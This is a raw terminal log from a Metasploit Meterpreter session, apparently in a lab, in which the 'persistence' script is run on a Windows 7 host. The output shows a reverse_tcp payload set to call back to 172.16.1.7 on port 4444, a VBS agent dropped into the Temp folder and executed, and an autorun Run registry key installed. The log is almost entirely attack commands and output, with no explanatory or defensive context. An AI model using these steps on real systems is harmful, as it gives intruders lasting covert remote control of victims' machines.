 meterpreter > run persistence -U -i 5 -p 4444 -r 172.16.1.7
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN7_20201026.2248/WIN7_20201026.2248.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=172.16.1.7 LPORT=4444
[*] Persistent agent script is 99675 bytes long
[+] Persistent Script written to C:\Users\TESTUS~1\AppData\Local\Temp\YWbBsMKhtkiVK.vbs
[*] Executing script C:\Users\TESTUS~1\AppData\Local\Temp\YWbBsMKhtkiVK.vbs
[+] Agent executed with PID 2080
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ibRjVGasquD
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ibRjVGasquD